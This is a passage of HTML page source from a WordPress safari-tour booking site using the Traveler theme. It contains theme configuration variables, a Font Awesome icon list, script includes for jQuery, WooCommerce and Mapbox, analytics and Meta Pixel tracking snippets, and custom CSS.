var st_params = {"theme_url":"https://africareboundsafaris.com/wp-content/themes/traveler","locale_fullcalendar":"en","caculator_price_single_ajax":"off","site_url":"https://africareboundsafaris.com","load_price":"https://africareboundsafaris.com","ajax_url":"https://africareboundsafaris.com/wp-admin/admin-ajax.php","loading_url":"https://africareboundsafaris.com/wp-admin/images/wpspin_light.gif","st_search_nonce":"a494e46dd9","facebook_enable":"off","facbook_app_id":"RBKANUDGJN6KY7WQ","booking_currency_precision":"2","thousand_separator":",","decimal_separator":".","currency_symbol":"$","currency_position":"left","currency_rtl_support":"off","free_text":"Free","date_format":"dd/mm/yyyy","date_format_calendar":"dd/mm/yyyy","time_format":"12h","mk_my_location":"https://africareboundsafaris.com/wp-content/themes/traveler/img/my_location.png","locale":"en_US","header_bgr":"","text_refresh":"Refresh","date_fomat":"DD/MM/YYYY","text_loading":"Loading...","text_no_more":"No More","weather_api_key":"a82498aa9918914fa4ac5ba584a7e623","no_vacancy":"No vacancies","a_vacancy":"a vacancy","more_vacancy":"vacancies","utm":"https://shinetheme.com/utm/utm.gif","_s":"a225313cab","mclusmap":"https://africareboundsafaris.com/wp-content/themes/traveler/v2/images/icon_map/ico_gruop_location.svg","icon_contact_map":"https://africareboundsafaris.com/wp-content/themes/traveler/v2/images/markers/ico_location_3.png","text_adult":"Adult","text_adults":"Adults","text_child":"Children","text_childs":"Childrens","text_price":"Price","text_origin_price":"Origin Price","text_unavailable":"Not Available ","text_available":"Available ","text_adult_price":"Adult Price ","text_child_price":"Child Price ","text_infant_price":"Infant Price","text_update":"Update ","token_mapbox":"pk.eyJ1IjoibWFuaHRrIiwiYSI6ImNrMndzOHZoczA3OHkzYmxlY3duaXliNWYifQ.zQTyOlIhngTJiizSDNMROg","text_rtl_mapbox":"","st_icon_mapbox":"https://travelerdemo.wpengine.com/wp-content/uploads/st_uploadfont/tour.png","text_use_this_media":"Use this media","text_select_image":"Select Image","text_confirm_delete_item":"Are you sure want to delete this item?","text_process_cancel":"You cancelled the process","start_at_text":"Start at","end_at_text":"End at"};
var st_timezone = {"timezone_string":""};
var locale_daterangepicker = {"direction":"rtl","applyLabel":"Apply","cancelLabel":"Cancel","fromLabel":"From","toLabel":"To","customRangeLabel":"Custom","daysOfWeek":["Su","Mo","Tu","We","Th","Fr","Sa"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"firstDay":"0","today":"Today"};
var st_list_map_params = {"mk_my_location":"https://africareboundsafaris.com/wp-content/themes/traveler/img/my_location.png","text_my_location":"3000 m radius","text_no_result":"No Result","cluster_0":"\u003Cdiv class='cluster cluster-1'\u003ECLUSTER_COUNT\u003C/div\u003E","cluster_20":"\u003Cdiv class='cluster cluster-2'\u003ECLUSTER_COUNT\u003C/div\u003E","cluster_50":"\u003Cdiv class='cluster cluster-3'\u003ECLUSTER_COUNT\u003C/div\u003E","cluster_m1":"https://africareboundsafaris.com/wp-content/themes/traveler/img/map/m1.png","cluster_m2":"https://africareboundsafaris.com/wp-content/themes/traveler/img/map/m2.png","cluster_m3":"https://africareboundsafaris.com/wp-content/themes/traveler/img/map/m3.png","cluster_m4":"https://africareboundsafaris.com/wp-content/themes/traveler/img/map/m4.png","cluster_m5":"https://africareboundsafaris.com/wp-content/themes/traveler/img/map/m5.png","icon_full_screen":"https://africareboundsafaris.com/wp-content/themes/traveler/v2/images/icon_map/ico_fullscreen.svg","icon_my_location":"https://africareboundsafaris.com/wp-content/themes/traveler/v2/images/icon_map/ico_location.svg","icon_my_style":"https://africareboundsafaris.com/wp-content/themes/traveler/v2/images/icon_map/ico_view_maps.svg","icon_zoom_out":"https://africareboundsafaris.com/wp-content/themes/traveler/v2/images/icon_map/ico_maps_zoom-out.svg","icon_zoom_in":"https://africareboundsafaris.com/wp-content/themes/traveler/v2/images/icon_map/ico_maps_zoom_in.svg","icon_close":"https://africareboundsafaris.com/wp-content/themes/traveler/v2/images/icon_map/icon_close.svg"};
var st_config_partner = {"text_er_image_format":""};
var stanalytics = {"noty":[{"icon":"home","message":"Now 1 user(s) seeing this Tour","type":"success"}],"noti_position":"topRight"};
var st_icon_picker = {"icon_list":["fa-glass","fa-music","fa-search","fa-envelope-o","fa-heart","fa-star","fa-star-o","fa-user","fa-film","fa-th-large","fa-th","fa-th-list","fa-check","fa-remove","fa-close","fa-times","fa-search-plus","fa-search-minus","fa-power-off","fa-signal","fa-gear","fa-cog","fa-trash-o","fa-home","fa-file-o","fa-clock-o","fa-road","fa-download","fa-arrow-circle-o-down","fa-arrow-circle-o-up","fa-inbox","fa-play-circle-o","fa-rotate-right","fa-repeat","fa-refresh","fa-list-alt","fa-lock","fa-flag","fa-headphones","fa-volume-off","fa-volume-down","fa-volume-up","fa-qrcode","fa-barcode","fa-tag","fa-tags","fa-book","fa-bookmark","fa-print","fa-camera","fa-font","fa-bold","fa-italic","fa-text-height","fa-text-width","fa-align-left","fa-align-center","fa-align-right","fa-align-justify","fa-list","fa-dedent","fa-outdent","fa-indent","fa-video-camera","fa-photo","fa-image","fa-picture-o","fa-pencil","fa-map-marker","fa-adjust","fa-tint","fa-edit","fa-pencil-square-o","fa-share-square-o","fa-check-square-o","fa-arrows","fa-step-backward","fa-fast-backward","fa-backward","fa-play","fa-pause","fa-stop","fa-forward","fa-fast-forward","fa-step-forward","fa-eject","fa-chevron-left","fa-chevron-right","fa-plus-circle","fa-minus-circle","fa-times-circle","fa-check-circle","fa-question-circle","fa-info-circle","fa-crosshairs","fa-times-circle-o","fa-check-circle-o","fa-ban","fa-arrow-left","fa-arrow-right","fa-arrow-up","fa-arrow-down","fa-mail-forward","fa-share","fa-expand","fa-compress","fa-plus","fa-minus","fa-asterisk","fa-exclamation-circle","fa-gift","fa-leaf","fa-fire","fa-eye","fa-eye-slash","fa-warning","fa-exclamation-triangle","fa-plane","fa-calendar","fa-random","fa-comment","fa-magnet","fa-chevron-up","fa-chevron-down","fa-retweet","fa-shopping-cart","fa-folder","fa-folder-open","fa-arrows-v","fa-arrows-h","fa-bar-chart-o","fa-bar-chart","fa-twitter-square","fa-facebook-square","fa-camera-retro","fa-key","fa-gears","fa-cogs","fa-comments","fa-thumbs-o-up","fa-thumbs-o-down","fa-star-half","fa-heart-o","fa-sign-out","fa-linkedin-square","fa-thumb-tack","fa-external-link","fa-sign-in","fa-trophy","fa-github-square","fa-upload","fa-lemon-o","fa-phone","fa-square-o","fa-bookmark-o","fa-phone-square","fa-twitter","fa-facebook-f","fa-facebook","fa-github","fa-unlock","fa-credit-card","fa-feed","fa-rss","fa-hdd-o","fa-bullhorn","fa-bell","fa-certificate","fa-hand-o-right","fa-hand-o-left","fa-hand-o-up","fa-hand-o-down","fa-arrow-circle-left","fa-arrow-circle-right","fa-arrow-circle-up","fa-arrow-circle-down","fa-globe","fa-wrench","fa-tasks","fa-filter","fa-briefcase","fa-arrows-alt","fa-group","fa-users","fa-chain","fa-link","fa-cloud","fa-flask","fa-cut","fa-scissors","fa-copy","fa-files-o","fa-paperclip","fa-save","fa-floppy-o","fa-square","fa-navicon","fa-reorder","fa-bars","fa-list-ul","fa-list-ol","fa-strikethrough","fa-underline","fa-table","fa-magic","fa-truck","fa-pinterest","fa-pinterest-square","fa-google-plus-square","fa-google-plus","fa-money","fa-caret-down","fa-caret-up","fa-caret-left","fa-caret-right","fa-columns","fa-unsorted","fa-sort","fa-sort-down","fa-sort-desc","fa-sort-up","fa-sort-asc","fa-envelope","fa-linkedin","fa-rotate-left","fa-undo","fa-legal","fa-gavel","fa-dashboard","fa-tachometer","fa-comment-o","fa-comments-o","fa-flash","fa-bolt","fa-sitemap","fa-umbrella","fa-paste","fa-clipboard","fa-lightbulb-o","fa-exchange","fa-cloud-download","fa-cloud-upload","fa-user-md","fa-stethoscope","fa-suitcase","fa-bell-o","fa-coffee","fa-cutlery","fa-file-text-o","fa-building-o","fa-hospital-o","fa-ambulance","fa-medkit","fa-fighter-jet","fa-beer","fa-h-square","fa-plus-square","fa-angle-double-left","fa-angle-double-right","fa-angle-double-up","fa-angle-double-down","fa-angle-left","fa-angle-right","fa-angle-up","fa-angle-down","fa-desktop","fa-laptop","fa-tablet","fa-mobile-phone","fa-mobile","fa-circle-o","fa-quote-left","fa-quote-right","fa-spinner","fa-circle","fa-mail-reply","fa-reply","fa-github-alt","fa-folder-o","fa-folder-open-o","fa-smile-o","fa-frown-o","fa-meh-o","fa-gamepad","fa-keyboard-o","fa-flag-o","fa-flag-checkered","fa-terminal","fa-code","fa-mail-reply-all","fa-reply-all","fa-star-half-empty","fa-star-half-full","fa-star-half-o","fa-location-arrow","fa-crop","fa-code-fork","fa-unlink","fa-chain-broken","fa-question","fa-info","fa-exclamation","fa-superscript","fa-subscript","fa-eraser","fa-puzzle-piece","fa-microphone","fa-microphone-slash","fa-shield","fa-calendar-o","fa-fire-extinguisher","fa-rocket","fa-maxcdn","fa-chevron-circle-left","fa-chevron-circle-right","fa-chevron-circle-up","fa-chevron-circle-down","fa-html5","fa-css3","fa-anchor","fa-unlock-alt","fa-bullseye","fa-ellipsis-h","fa-ellipsis-v","fa-rss-square","fa-play-circle","fa-ticket","fa-minus-square","fa-minus-square-o","fa-level-up","fa-level-down","fa-check-square","fa-pencil-square","fa-external-link-square","fa-share-square","fa-compass","fa-toggle-down","fa-caret-square-o-down","fa-toggle-up","fa-caret-square-o-up","fa-toggle-right","fa-caret-square-o-right","fa-euro","fa-eur","fa-gbp","fa-dollar","fa-usd","fa-rupee","fa-inr","fa-cny","fa-rmb","fa-yen","fa-jpy","fa-ruble","fa-rouble","fa-rub","fa-won","fa-krw","fa-bitcoin","fa-btc","fa-file","fa-file-text","fa-sort-alpha-asc","fa-sort-alpha-desc","fa-sort-amount-asc","fa-sort-amount-desc","fa-sort-numeric-asc","fa-sort-numeric-desc","fa-thumbs-up","fa-thumbs-down","fa-youtube-square","fa-youtube","fa-xing","fa-xing-square","fa-youtube-play","fa-dropbox","fa-stack-overflow","fa-instagram","fa-flickr","fa-adn","fa-bitbucket","fa-bitbucket-square","fa-tumblr","fa-tumblr-square","fa-long-arrow-down","fa-long-arrow-up","fa-long-arrow-left","fa-long-arrow-right","fa-apple","fa-windows","fa-android","fa-linux","fa-dribbble","fa-skype","fa-foursquare","fa-trello","fa-female","fa-male","fa-gittip","fa-gratipay","fa-sun-o","fa-moon-o","fa-archive","fa-bug","fa-vk","fa-weibo","fa-renren","fa-pagelines","fa-stack-exchange","fa-arrow-circle-o-right","fa-arrow-circle-o-left","fa-toggle-left","fa-caret-square-o-left","fa-dot-circle-o","fa-wheelchair","fa-vimeo-square","fa-turkish-lira","fa-try","fa-plus-square-o","fa-space-shuttle","fa-slack","fa-envelope-square","fa-wordpress","fa-openid","fa-institution","fa-bank","fa-university","fa-mortar-board","fa-graduation-cap","fa-yahoo","fa-google","fa-reddit","fa-reddit-square","fa-stumbleupon-circle","fa-stumbleupon","fa-delicious","fa-digg","fa-pied-piper","fa-pied-piper-alt","fa-drupal","fa-joomla","fa-language","fa-fax","fa-building","fa-child","fa-paw","fa-spoon","fa-cube","fa-cubes","fa-behance","fa-behance-square","fa-steam","fa-steam-square","fa-recycle","fa-automobile","fa-car","fa-cab","fa-taxi","fa-tree","fa-spotify","fa-deviantart","fa-soundcloud","fa-database","fa-file-pdf-o","fa-file-word-o","fa-file-excel-o","fa-file-powerpoint-o","fa-file-photo-o","fa-file-picture-o","fa-file-image-o","fa-file-zip-o","fa-file-archive-o","fa-file-sound-o","fa-file-audio-o","fa-file-movie-o","fa-file-video-o","fa-file-code-o","fa-vine","fa-codepen","fa-jsfiddle","fa-life-bouy","fa-life-buoy","fa-life-saver","fa-support","fa-life-ring","fa-circle-o-notch","fa-ra","fa-rebel","fa-ge","fa-empire","fa-git-square","fa-git","fa-y-combinator-square","fa-yc-square","fa-hacker-news","fa-tencent-weibo","fa-qq","fa-wechat","fa-weixin","fa-send","fa-paper-plane","fa-send-o","fa-paper-plane-o","fa-history","fa-circle-thin","fa-header","fa-paragraph","fa-sliders","fa-share-alt","fa-share-alt-square","fa-bomb","fa-soccer-ball-o","fa-futbol-o","fa-tty","fa-binoculars","fa-plug","fa-slideshare","fa-twitch","fa-yelp","fa-newspaper-o","fa-wifi","fa-calculator","fa-paypal","fa-google-wallet","fa-cc-visa","fa-cc-mastercard","fa-cc-discover","fa-cc-amex","fa-cc-paypal","fa-cc-stripe","fa-bell-slash","fa-bell-slash-o","fa-trash","fa-copyright","fa-at","fa-eyedropper","fa-paint-brush","fa-birthday-cake","fa-area-chart","fa-pie-chart","fa-line-chart","fa-lastfm","fa-lastfm-square","fa-toggle-off","fa-toggle-on","fa-bicycle","fa-bus","fa-ioxhost","fa-angellist","fa-cc","fa-shekel","fa-sheqel","fa-ils","fa-meanpath","fa-buysellads","fa-connectdevelop","fa-dashcube","fa-forumbee","fa-leanpub","fa-sellsy","fa-shirtsinbulk","fa-simplybuilt","fa-skyatlas","fa-cart-plus","fa-cart-arrow-down","fa-diamond","fa-ship","fa-user-secret","fa-motorcycle","fa-street-view","fa-heartbeat","fa-venus","fa-mars","fa-mercury","fa-intersex","fa-transgender","fa-transgender-alt","fa-venus-double","fa-mars-double","fa-venus-mars","fa-mars-stroke","fa-mars-stroke-v","fa-mars-stroke-h","fa-neuter","fa-genderless","fa-facebook-official","fa-pinterest-p","fa-whatsapp","fa-server","fa-user-plus","fa-user-times","fa-hotel","fa-bed","fa-viacoin","fa-train","fa-subway","fa-medium","fa-yc","fa-y-combinator","fa-optin-monster","fa-opencart","fa-expeditedssl","fa-battery-4","fa-battery-full","fa-battery-3","fa-battery-three-quarters","fa-battery-2","fa-battery-half","fa-battery-1","fa-battery-quarter","fa-battery-0","fa-battery-empty","fa-mouse-pointer","fa-i-cursor","fa-object-group","fa-object-ungroup","fa-sticky-note","fa-sticky-note-o","fa-cc-jcb","fa-cc-diners-club","fa-clone","fa-balance-scale","fa-hourglass-o","fa-hourglass-1","fa-hourglass-start","fa-hourglass-2","fa-hourglass-half","fa-hourglass-3","fa-hourglass-end","fa-hourglass","fa-hand-grab-o","fa-hand-rock-o","fa-hand-stop-o","fa-hand-paper-o","fa-hand-scissors-o","fa-hand-lizard-o","fa-hand-spock-o","fa-hand-pointer-o","fa-hand-peace-o","fa-trademark","fa-registered","fa-creative-commons","fa-gg","fa-gg-circle","fa-tripadvisor","fa-odnoklassniki","fa-odnoklassniki-square","fa-get-pocket","fa-wikipedia-w","fa-safari","fa-chrome","fa-firefox","fa-opera","fa-internet-explorer","fa-tv","fa-television","fa-contao","fa-500px","fa-amazon","fa-calendar-plus-o","fa-calendar-minus-o","fa-calendar-times-o","fa-calendar-check-o","fa-industry","fa-map-pin","fa-map-signs","fa-map-o","fa-map","fa-commenting","fa-commenting-o","fa-houzz","fa-vimeo","fa-black-tie","fa-fonticons","fa-reddit-alien","fa-edge","fa-credit-card-alt","fa-codiepie","fa-modx","fa-fort-awesome","fa-usb","fa-product-hunt","fa-mixcloud","fa-scribd","fa-pause-circle","fa-pause-circle-o","fa-stop-circle","fa-stop-circle-o","fa-shopping-bag","fa-shopping-basket","fa-hashtag","fa-bluetooth","fa-bluetooth-b","fa-percent","fa-gitlab","fa-wpbeginner","fa-wpforms","fa-envira","fa-universal-access","fa-wheelchair-alt","fa-question-circle-o","fa-blind","fa-audio-description","fa-volume-control-phone","fa-braille","fa-assistive-listening-systems","fa-asl-interpreting","fa-american-sign-language-interpreting","fa-deafness","fa-hard-of-hearing","fa-deaf","fa-glide","fa-glide-g","fa-signing","fa-sign-language","fa-low-vision","fa-viadeo","fa-viadeo-square","fa-snapchat","fa-snapchat-ghost","fa-snapchat-square"]};
var st_timezone = {"timezone_string":""};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://africareboundsafaris.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://africareboundsafaris.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://africareboundsafaris.com/wp-content/plugins/lbg_logoshowcase/carousel/js/jquery.touchSwipe.min.js?ver=6e0728ebb67d668afa587a54f804e703" id="lbg-touchSwipe-js"></script>
<script type="text/javascript" src="https://africareboundsafaris.com/wp-content/plugins/lbg_logoshowcase/grid/js/logogridshowcase.js?ver=6e0728ebb67d668afa587a54f804e703" id="lbg-logoshowcase-grid-js"></script>
<script type="text/javascript" src="https://africareboundsafaris.com/wp-content/plugins/lbg_logoshowcase/carousel/js/logo_carousel.js?ver=6e0728ebb67d668afa587a54f804e703" id="lbg-logoshowcase-carousel-js"></script>
<script type="text/javascript" src="https://africareboundsafaris.com/wp-content/plugins/lbg_logoshowcase/perspective/js/logo_perspective.js?ver=6e0728ebb67d668afa587a54f804e703" id="lbg-logoshowcase-perspective-js"></script>
<script type="text/javascript" src="https://africareboundsafaris.com/wp-content/plugins/google-analytics-premium/assets/js/frontend-gtag.min.js?ver=8.5.3" id="monsterinsights-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/africareboundsafaris.com","hash_tracking":"false","ua":"","v4_id":"G-X5NMKP3DQD"};/* ]]> */
</script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};

//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" async src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" async src="https://africareboundsafaris.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://africareboundsafaris.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://africareboundsafaris.com","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://africareboundsafaris.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://africareboundsafaris.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://africareboundsafaris.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://africareboundsafaris.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.11.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://api.tiles.mapbox.com/mapbox-gl-js/v1.6.0/mapbox-gl.js" id="mapbox-js-js"></script>
<script type="text/javascript" src="https://africareboundsafaris.com/wp-content/themes/traveler/v2/js/magnific-popup/jquery.magnific-popup.min.js?ver=6e0728ebb67d668afa587a54f804e703" id="magnific-js-js"></script>
<link rel="https://api.w.org/" href="https://africareboundsafaris.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://africareboundsafaris.com/xmlrpc.php?rsd" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"st_tours","pagePostType2":"single-st_tours","pagePostAuthor":"africarebound"};
	dataLayer.push( dataLayer_content );
</script>
<script>
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="icon"  type="image/png"  href="/wp-content/uploads/2020/04/eahpAsset-1@3x.png">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type='text/javascript'>
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '362003285738123', url);
      </script>
    <script type='text/javascript'>fbq('init', '362003285738123', {}, {
    "agent": "wordpress-6.9-3.0.14"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=362003285738123&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.12 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DFF9MCKPVK"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DFF9MCKPVK');
</script>

        <!-- Custom_css.php-->
        <style id="st_custom_css_php">
        
@media screen and (max-width: 782px) {
  html {
    margin-top: 0px !important;
  }
      .admin-bar.logged-in #header {
        padding-top: 45px;
    }
  .logged-in #header {
    margin-top: 0;
  }
}

:root {
    --main-color: #1A2B48;
    --link-color: #5191FA;
    --link-color-title: #1A2B48;
    --link-color-dark: #5191FA;
    --grey-color: #5E6D77;
    --light-grey-color: #EAEEF3;
    --orange-color: #FA5636;
}

    .booking-item-rating .fa ,
    .booking-item.booking-item-small .booking-item-rating-stars,
    .comment-form .add_rating,
    .booking-item-payment .booking-item-rating-stars .fa-star,
    .st-item-rating .fa,
    li  .fa-star , li  .fa-star-o , li  .fa-star-half-o{
    color:#FA5636    }

.feature_class , .featured-image .featured{
 background: #19A1E5 !important;
}
.feature_class::before {
   border-color: #19A1E5 #19A1E5 transparent transparent;
}
.feature_class::after {
    border-color: #19A1E5 transparent #19A1E5 #19A1E5;
}
.featured_single .feature_class::before{
   border-color: transparent #19A1E5 transparent transparent;
}
.item-nearby .st_featured::before {
    border-color: transparent transparent #19A1E5 #19A1E5;
}
.item-nearby .st_featured::after {
   border-color: #19A1E5 #19A1E5 #19A1E5 transparent  ;
}

.st_sale_class{
    background-color: #cc0033;
}
.st_sale_class.st_sale_paper * {color: #cc0033 }
.st_sale_class .st_star_label_sale_div::after,.st_sale_label_1::before{
    border-color: #cc0033 transparent transparent #cc0033 ;
}

.btn.active.focus, .btn.active:focus, .btn.focus, .btn:active.focus, .btn:active:focus, .btn:focus {
  outline: none;
}

.st_sale_class .st_star_label_sale_div::after{
border-color: #cc0033


    .st_featured{
       padding: 0 13px 0 3px;
    }
    .featured_single .st_featured::before {
        border-color: #19A1E5 transparent transparent transparent  ;
        right: -26px;
    }
    .item-nearby  .st_featured::before {
    border-color: #19A1E5 transparent transparent #19A1E5;
    }

    .item-nearby .st_featured {
        bottom: 10px;
        left: -10px;
        right: auto;
        top: auto;
        padding-left:13px!important;
    }
    .item-nearby  .st_featured::before {
        left: 0;
        right: auto;
        bottom: -10px;
        top: auto;
    }
    .item-nearby .st_featured::before {
          border-color: transparent #19A1E5 #19A1E5  transparent;
    }
    .item-nearby .st_featured::after {
        border-color:   transparent #19A1E5 transparent transparent;
        border-width: 14px;
        right: -26px;
    }
    .featured_single {
        padding-left: 70px;
        padding-right: 0px;
    }
        </style>
        <!-- End Custom_css.php-->
        <!-- start css hook filter -->
        <style type="text/css" id="st_custom_css">
                </style>
        <!-- end css hook filter -->
        <!-- css disable javascript -->
                <style type="text/css" id="st_enable_javascript">
        .search-tabs-bg > .tabbable >.tab-content > .tab-pane{display: none; opacity: 0;}.search-tabs-bg > .tabbable >.tab-content > .tab-pane.active{display: block;opacity: 1;}.search-tabs-to-top { margin-top: -120px;}        </style>

        <style>
        .block1 {
    background-color: rgba(255, 255, 255, 0.8);
    padding: 25px;
    width: 60%;
}
.columnstyle  {
    height: 500px;
}
.columnstyle .bg-mask {
    opacity: 0;
}
li.vc_tta-tab {
    background-color: #f2f2f2;
}
li.vc_tta-tab.vc_active {
    background-color: #c6eaea;
}
.hotel-alone .menu-style-2 .menu .current-menu-ancestor>a{
 background: transparent !important;   
}
.footer-custom a{
 color: #333;   
}
.single-location .search-result-page .search-form-wrapper .search-form .row > div:first-child {
    display: none;
}
#dropdown-destination input{
    background-color: #f6f7f7;
}        </style>
        <script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>

        <!-- Begin Custom CSS        -->
        <style>
            
body{
                
            }
        </style>
        <!-- End Custom CSS -->
        		<style type="text/css" id="wp-custom-css">
			#main-footer {
    padding-bottom: 0px;
    border-bottom: 1px solid var(--light-grey-color, #EAEEF3);
}
#st-content-wrapper {
    padding-bottom: 0px;
}
#header #topbar {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 15px 50px;
    background: #e66c24;
}
.btn.btn-green {
    background: #fa5636;
    color: #FFF;
}
:root {
    --main-color: #1A2B48;
    --link-color: #FA5636;
    --link-color-dark: #FA5636;
    --grey-color: #5E6D77;
    --light-grey-color: #EAEEF3;

    --woocommerce: $woocommerce;
    --wc-green: #402920;
    --wc-red: #402920;
    --wc-orange: #FA5636;
    --wc-blue: $#fa5636;
	
	}

#st-content-wrapper.st-single-tour .st-program .st-program-list .item:first-child {
    border-left-color: #402920;
}
#st-content-wrapper.st-single-tour .st-program .st-program-list .item:last-child {
    border-left-color: #3f281f;
}
g[Attributes Style] {
    fill: #3f281f;
}
/*pricing tab*/
.search-result-page.st-tours .grid-item .section-footer .footer-inner {
    display: flex;
    justify-content: space-between;
    align-items: center;
    DISPLAY: none;
}

/*inner price*/
